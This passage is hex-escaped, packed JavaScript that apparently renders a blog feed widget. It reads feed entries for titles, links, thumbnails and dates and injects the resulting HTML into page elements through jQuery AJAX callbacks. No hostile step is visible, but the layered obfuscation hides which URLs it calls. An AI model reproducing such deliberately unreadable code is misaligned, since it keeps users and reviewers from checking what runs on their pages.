d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x37\x4a\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x37\x51\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x6d\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x44\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x65\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x64\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x38\x67\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x6c\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x34\x41\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x